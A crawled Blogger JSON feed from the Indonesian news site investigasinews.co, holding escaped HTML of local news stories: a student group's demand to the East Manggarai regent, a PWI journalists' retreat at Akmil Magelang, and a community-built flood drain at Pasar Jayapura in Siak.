Romana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPernyataan senada disampaikan Ketua Panitia Asistensi dan Kemah Ilmiah Mahasiswa, Juandy. Ia menilai kehadiran pemerintah daerah sangat penting untuk membangun komunikasi dan kolaborasi dengan mahasiswa sebagai generasi penerus daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Jika pemerintah daerah tidak siap mengikuti kegiatan HIPMMATIM, maka kami siap turun langsung ke Kantor Bupati dan melakukan audiensi dengan Pemerintah Kabupaten Manggarai Timur,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHIPMMATIM Ende berharap Pemerintah Kabupaten Manggarai Timur dapat merespons aspirasi mahasiswa dan hadir memberikan pemikiran strategis demi kemajuan daerah melalui forum ilmiah tersebut.***fr\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5419413228440624798"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/hipmmatim-ende-ultimatum-bupati.html","title":"HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.investigasinews.co/feeds/posts/default/-/News?alt=json-in-script&callback=related_results_labels
body_size: 37019
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922"},"updated":{"$t":"2025-12-24T22:45:19.649+07:00"},"category":[{"term":"Nasional"},{"term":"News"},{"term":"Siak Raya"},{"term":"Sosial Budaya"},{"term":"Ekonomi dan Bisnis"},{"term":"Hot Topic"},{"term":"Riau Raya"},{"term":"Pendidikan"},{"term":"Home"},{"term":"Sindikat"},{"term":"Politik"},{"term":"Most Popular"},{"term":"HU-KRIM"},{"term":"APBD\/APBN"},{"term":"DPRD-ABPD"},{"term":"Advertorial"},{"term":"Advetorial"},{"term":"Legislator"},{"term":"Infotorial"},{"term":"Olahraga"},{"term":"Legislatif"},{"term":"Galeri Foto"},{"term":"Jawa Timur"},{"term":"Sosial Budaya kesehatan"},{"term":"Korupsi"},{"term":"Bengkalis"},{"term":"News Feed"},{"term":"Sosial"},{"term":"Home Hot Topic"},{"term":"HU-KIRIM"},{"term":"Nasional News"},{"term":"APBD APBN"},{"term":"BERITA UTAMA"},{"term":"Hot"},{"term":"Opini"},{"term":"Galery Foto"},{"term":"Berita"},{"term":"Riau"},{"term":"Hot Topik"},{"term":"Most Populer"},{"term":"Indikasi"},{"term":"Siak"},{"term":"Sumatera Selatan"},{"term":"APBD"},{"term":"Budaya"},{"term":"Ekonomi dan"},{"term":"HU-KTIM"},{"term":"Nasional Nees"},{"term":"Neee"},{"term":"Sosial dan Bisnis"},{"term":"Hot Topic Most Popular"},{"term":"Sosial Budaya kesehatan HU-KRIM"},{"term":"ekonomi"},{"term":"APBN APBD"},{"term":"Advertotial"},{"term":"DPRD-APBD"},{"term":"Need"},{"term":"SosiaBudaya"},{"term":"Home Most Popular"},{"term":"Nasional  Berita Utama"},{"term":"News  Home"},{"term":"SiakRaya"},{"term":"APBD-APBN"},{"term":"APBN\/APBD"},{"term":"Ekonomi dan Bisnis Sosial Budaya"},{"term":"HU-KRIM Indikasi"},{"term":"HoTopic"},{"term":"Hot news"},{"term":"Jatim"},{"term":"Jawa Barat"},{"term":"Kesehatan"},{"term":"Most"},{"term":"Nasional Riau Raya"},{"term":"Olah Raga"},{"term":"Politik Nasional"},{"term":"Siak Raya Riau Raya"},{"term":"Sosial dan Budaya"},{"term":"Terpopuler"},{"term":"Advetorial Nasional"},{"term":"Advetorial Siak Raya"},{"term":"Advetotial"},{"term":"Berita Utama Hot Topic"},{"term":"Bisnis"},{"term":"DPRD"},{"term":"Ekonomi dBisnis"},{"term":"Ekonomi dan 8"},{"term":"Ekonomi dan Bisnis Nasional"},{"term":"Ekonomi dan Bisnis kesehatan"},{"term":"Feed"},{"term":"HY-KRIM"},{"term":"He"},{"term":"Homy"},{"term":"Hot  Topic"},{"term":"Hot Topic. Most Popular"},{"term":"Hot Topy"},{"term":"In"},{"term":"Nasional Advetorial"},{"term":"Nasional Siak Raya"},{"term":"Nasional. News"},{"term":"Nias Barat"},{"term":"Pendidikan Nasional"},{"term":"Riau Raya Nees"},{"term":"Riau Raya News"},{"term":"Siak Ray"},{"term":"SosiBudaya"},{"term":"Sosial Ekonomi"},{"term":"ekonombisnis"},{"term":"nas"},{"term":"nasi6"},{"term":"Adv"},{"term":"Adverdtorial"},{"term":"Advertorial Siak Raya"},{"term":"Advetorial News"},{"term":"Advetorial Riau Raya"},{"term":"Advetorial Riau Raya Nasional"},{"term":"BeriUtama"},{"term":"Berita UtamaHot Topic"},{"term":"Bosnis"},{"term":"DRPD"},{"term":"Dumai"},{"term":"Ekonomi dan Bisnis News"},{"term":"Ekonomi dan Bisnis l"},{"term":"Ekonomi dan BisnisBerita Utama"},{"term":"EkonomiBisnis"},{"term":"Galeri"},{"term":"GaleriFoto"},{"term":"Gallery Foto"},{"term":"HU-KRIM  Indikasi"},{"term":"HU-KRIM HU-KRIM"},{"term":"HU-KRIM Home"},{"term":"HU-KRIM Nasional"},{"term":"HU;KRIM"},{"term":"Hime"},{"term":"Home  Hot Topic"},{"term":"Home Siak Raya"},{"term":"Hop Topic"},{"term":"Hot Tipic"},{"term":"Hot Top"},{"term":"Hot Topi"},{"term":"Hot Topic  Most Popular"},{"term":"Hot Topic Home"},{"term":"Hot Topic Infotorial"},{"term":"Hot Topic News"},{"term":"Hot Topic Pendidikan"},{"term":"Hot Topic SosSosial Budaya"},{"term":"Hot Topic Sosial"},{"term":"Hot Topic l"},{"term":"Hot Topic. Nasional"},{"term":"Hot TopicSosial Budaya kesehatan"},{"term":"Hot Topix"},{"term":"Hot Tot"},{"term":"Hot artis"},{"term":"HotTopic"},{"term":"Index"},{"term":"Indika si"},{"term":"IndikaHU-KRIM"},{"term":"Indikaai"},{"term":"Induk"},{"term":"Infotoria"},{"term":"Infotorial Advertorial"},{"term":"Infotorial Hot Topic"},{"term":"Korupsi HU-KRIM"},{"term":"Legislatif  Hot Topic"},{"term":"Lingkungan"},{"term":"Masih"},{"term":"Masii"},{"term":"Masio"},{"term":"Mes"},{"term":"Most Popular Sosial Budaya"},{"term":"Most Pupolar"},{"term":"N Nasional"},{"term":"N ewe"},{"term":"Nasi"},{"term":"Nasio6"},{"term":"Nasion"},{"term":"Nasiona"},{"term":"Nasional  News"},{"term":"Nasional Ews"},{"term":"Nasional HU-KRIM"},{"term":"Nasional Politik"},{"term":"Nasional Sosial Budaya"},{"term":"Nasional."},{"term":"Nasionees"},{"term":"Nees"},{"term":"Nes"},{"term":"New"},{"term":"News  Advetorial"},{"term":"News  Hime"},{"term":"News  Pendidikan"},{"term":"News Hime"},{"term":"News Home"},{"term":"News Hot Topic"},{"term":"News Letter"},{"term":"News Nasional"},{"term":"News Pendidikan"},{"term":"News Sosial BudPendidikan"},{"term":"News ekonomi dan bisnis"},{"term":"News l"},{"term":"News."},{"term":"Newsz Sumsel"},{"term":"Pend6"},{"term":"Pendidikan News"},{"term":"Pendidikan Siak Raya"},{"term":"Politik Legislatif"},{"term":"Politik News"},{"term":"Politik Siak Raya"},{"term":"Proyek"},{"term":"Riau Rakesehatan"},{"term":"Riau Raya Ekonomi dan Bisnis"},{"term":"Riau Raya Home"},{"term":"Riau Raya Hot Topic"},{"term":"Riau Raya Nasional"},{"term":"Riau Raya Nasional Ekonomi dan Bisnis"},{"term":"Riau Raya Pendidikan"},{"term":"Riau Raya Siak Raya"},{"term":"Riau Rkesehatan"},{"term":"Riau- Raya"},{"term":"Riaukesehatan"},{"term":"SBudaya"},{"term":"Sia k Raya"},{"term":"Siak News"},{"term":"Siak Ra ya"},{"term":"Siak Raya Home"},{"term":"Siak Raya l"},{"term":"Siak Raya."},{"term":"Siak TRaya"},{"term":"Siak Taya"},{"term":"Sosial Buday"},{"term":"Sosial Budaya News"},{"term":"Sosial Budaya. Nasional"},{"term":"Sosial Budayakesehatan"},{"term":"SosialBudaya"},{"term":"Sosiali Budaya"},{"term":"Sosialisasi Budaya"},{"term":"Sumsel"},{"term":"Timur"},{"term":"Topic"},{"term":"dve"},{"term":"ke"},{"term":"kemudian"},{"term":"nasion5"},{"term":"ne"},{"term":"neno"},{"term":"peserta"}],"title":{"type":"text","$t":"Investigasinews.co"},"subtitle":{"type":"html","$t":"Lintas Berita Investigasi. Tegas, Lugas dan Cerdas"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.investigasinews.co\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/News?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/search\/label\/News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/-\/News\/-\/News?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6576"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-611772026270395290"},"published":{"$t":"2025-12-24T19:27:12.939+07:00"},"updated":{"$t":"2025-12-24T19:27:41.547+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Masih"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: 200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EINVESTIGASINEWS.CO\u003C\/div\u003E\u003Cdiv\u003EJAKARTA – Kementerian Pertahanan RI bersama Persatuan Wartawan Indonesia (PWI) Pusat menjadwalkan retret khusus bagi 200 wartawan anggota PWI di Akademi Militer (Akmil) Magelang, Jawa Tengah. Kegiatan ini direncanakan berlangsung pada akhir Januari atau awal Februari 2026 sebagai bagian rangkaian peringatan Hari Pers Nasional (HPN) 2026 di Banten.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERetret tersebut merupakan hasil audiensi Ketua Umum PWI Pusat Akhmad Munir dengan Menteri Pertahanan RI Sjafrie Sjamsoeddin di Kantor Kemenhan, Rabu (24\/12\/2025). Retret akan difasilitasi Kemenhan dalam rangka penguatan wawasan bela negara bagi insan pers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Boleh difasilitasi retret khusus untuk 200 wartawan se-Indonesia, seperti pernah dilakukan bersama Kadin. Silakan diatur bersama Kepala Biro Informasi Pertahanan,” kata Menhan Sjafrie Sjamsoeddin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkhmad Munir menyampaikan bahwa HPN 2026 akan dipusatkan di Banten pada 9 Februari 2026 dan direncanakan dihadiri Presiden RI Prabowo Subianto. Selain acara puncak, HPN 2026 juga akan diisi berbagai kegiatan, seperti konvensi media massa, seminar, sarasehan wartawan, pameran foto jurnalistik, hingga lomba karya jurnalistik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenhan menyambut positif rangkaian kegiatan HPN 2026 dan menegaskan pentingnya peran pers bagi bangsa.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Presiden sangat respek terhadap wartawan. Sejak dulu pers memiliki peran besar dan ke depan diharapkan semakin kuat,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAudiensi PWI Pusat dengan Menhan RI ditutup dengan penyerahan cenderamata dan foto bersama.***pwi\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/611772026270395290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/611772026270395290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/200-wartawan-anggota-pwi-dijadwalkan.html","title":"200 Wartawan Anggota PWI Dijadwalkan Retret di Akmil Magelang"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJx8906G0G4LXFUBWDob0aQQ1D6TGkQdVKAQKVb0uF2x_9ceVSztz3o6l3keL8F9J8k_w7KcqjwOa7B5pr8wLpzelerKYBADK4xO76H3YHhyA29ygjXzPaSrLBiSjlGgsP4ZZW3JOckjGz040V9KPjym1Q44gIfqa9HzMhsAiuQQEaSGTmDm7TVEV0Ml0=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-947180522373345893"},"published":{"$t":"2025-12-23T13:27:23.172+07:00"},"updated":{"$t":"2025-12-23T13:28:26.347+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoO_ZW4nwX7ehtPgYcOvM5wnPqCBJaELdTk5VmD-u426257u25Ey66cqjO8mhncMMtE9xnBWh38nl_erU1CD921L5V3G6dbzpBBOfhHx7Qa2QUryCr5YQQYh6MIPbrq33XQn_uH1dNadprEUMMQL3fQysUQI2Yms3pvlOSg53Rub1MkXwdBROjXaOWvV0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto: Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara Swadaya.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESIAK\u003C\/b\u003E – Warga Kampung Jayapura, Kecamatan Bunga Raya, Kabupaten Siak, bersama Pemerintah Kabupaten Siak melalui Dinas Pekerjaan Umum dan Penataan Ruang (PUPR) melakukan penanganan banjir yang kerap melanda kawasan Pasar Jayapura.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUpaya tersebut dilakukan dengan membangun saluran air menggunakan sistem boring pipa secara swadaya, Selasa (23\/12\/2025).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlCxJ3RscxBZIUvSkGpAfceJDf6egELHE6G9elyCzhpQrGTK3s4ypRDAh-PwtaHpvlUv4j6fe2fr-vGYae-vfyYLI8EER6gHYnzZOTWbnslY4qimFeeNaIxSjHcOFrRmtxFSGqD9WSlzoQcvEQh8hGlaPjkL1bcjxUmStrJkF7pPLfbm7seq6Pgmd7sL0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ETokoh masyarakat Jayapura, Iwang, mengatakan banjir di kawasan pasar bukan hanya dipicu faktor hujan musiman, tetapi juga akibat kondisi parit yang mengalami pendangkalan dan tidak lagi mampu menampung debit air.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Walaupun hujan tidak terlalu besar, air tetap menggenang di pasar. Parit yang ada sudah tidak memadai karena banyak lumpur dan dimensinya kecil. Karena itu, kami sepakat melakukan penanganan dengan sistem boring pipa,” kata Iwang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofbffliEY-I4h9lRs4WRhQfRnMoIS-k6J063w_nl5mjGsTobndoKELKNt987uWSAuuJp2mRrmzFZpy4zGbKdiqBCNxXT0RhwHzjIJgEqiCRQKeE15b1yTD2nhzqln4wuHloO5ZKZbzoMZwmCiDZ6qxGXCOuuxWB-OH1mVjcR_KIQQu_-xgga3HpDmeQ8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menjelaskan, kesepakatan tersebut diambil melalui musyawarah warga dan telah dikoordinasikan dengan Dinas PUPR Kabupaten Siak. Dana swadaya masyarakat pun mulai terkumpul untuk mendukung pelaksanaan pekerjaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hari ini dari PUPR turun Pak Iswanto dari Bidang Pengairan dan Pak Jumaidi dari Bina Marga untuk melakukan pengukuran serta menentukan titik pengeboran. Pipa yang digunakan berdiameter sekitar 10 inci dan akan dibor melintasi jalan lintas,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEil6LI6LAaBYwO5mAmxUOWcz6nkHGRVsWK5px4a7Z7MzjwlGUC2UkEw4p-k2ChXJNeHKgAwD1Ms67HQ48A01aDotJEV_aaTx48W3V7aWaXe2PfxsJrTkNuLVImRMbFIYg8sjefOGawEoXHbVXURXV3rmd6KvpD46iy2iNi8bKoFOVShaVcCywTrUo5tEOE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut Iwang, metode boring dipilih karena jalan lintas tersebut telah disemen selebar kurang lebih tiga meter, sehingga secara teknis dinilai memungkinkan dan mendapat persetujuan dari Bina Marga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami berharap akhir Desember ini pekerjaan sudah selesai. Antusias warga sangat tinggi, bahkan kami juga berencana membersihkan parit-parit yang ada dengan peralatan sederhana,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Iswanto dari Dinas PUPR Kabupaten Siak Bidang Pengairan mengatakan, keterlibatan pihaknya lebih kepada pendampingan teknis agar pekerjaan yang dilakukan masyarakat sesuai standar dan aman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjaPwmkwVR1twj3zxsABnjm-nnjqpdXAKWfPnagi1fa443uQUHf3PiDJvqOikTkl5GntfmQ9To5hg7b4HOFCN9aUwu3fXvsBIk0iSXPsIuIrcvuA3hKsGSG37pi8KOGZiDBKcGcdYU_TrQul-5iI3rowwm34WukLynhUE5BLffnUc3EEjrZNuyf3kFfCSk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Permohonan warga ini untuk mengalirkan air buangan dari kawasan Pasar Jayapura menuju saluran primer, lalu diteruskan ke Sungai Buantan. Karena kontur tanah ke arah sungai cukup tinggi dan rawan longsor jika digali manual, solusi paling memungkinkan adalah sistem boring pipa,” jelas Iswanto.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengakui, keterbatasan anggaran daerah menjadi salah satu kendala dalam pembangunan fisik berskala besar. Oleh karena itu, swadaya masyarakat dinilai sebagai solusi alternatif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dalam kondisi keuangan daerah yang belum memungkinkan, partisipasi masyarakat sangat membantu. Setelah aspek teknis dinyatakan layak dan disetujui, pekerjaan bisa segera dilaksanakan,” katanya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIswanto juga menambahkan, tantangan lain yang dihadapi adalah banyaknya saluran air yang tertutup bangunan atau pelataran warga, sehingga diperlukan peran pemerintah kampung dalam penertiban dan pembersihan sedimen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDcugvu8G7eop8yPyBPGAgueLhFM53azF7UbBXS_YAftCPy4o6bJ4ZpqlCkAZiWCwONASHyZQeIgWNlde8vw6unQyLMIj2tWCQCkuV5TYVH0z035dVTCieJFIfiKNTxdvL7k2kALUBUVIl5keKgElQgh43ICF3c5pgp9oX3RsDH-LHN8LI7i9cdSdkVVE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Kami berharap kolaborasi seperti ini bisa menjadi contoh bagi kampung lain. Di tengah keterbatasan anggaran, gotong royong dan sinergi antara masyarakat dan pemerintah sangat dibutuhkan,” pungkasnya.***komar.red\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/947180522373345893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pasar-jayapura-langganan-banjir-warga.html","title":"Pasar Jayapura Langganan Banjir, Warga dan PUPR Bangun Saluran Boring Secara 